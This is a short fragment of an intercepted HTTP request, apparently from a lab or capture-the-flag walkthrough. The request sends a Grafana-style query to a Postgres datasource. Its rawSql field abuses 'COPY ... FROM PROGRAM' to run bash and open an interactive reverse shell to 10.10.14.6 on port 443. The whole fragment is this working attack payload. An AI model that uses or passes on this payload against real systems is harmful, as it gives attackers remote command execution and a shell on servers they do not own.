 Request
Pretty Raw Hex
\n
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
"COPY cmd_exec FROM PROGRAM 'bash -c \"bash -i >&
/dev/tcp/10.10.14.6/443 0>&1\"';",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":476
}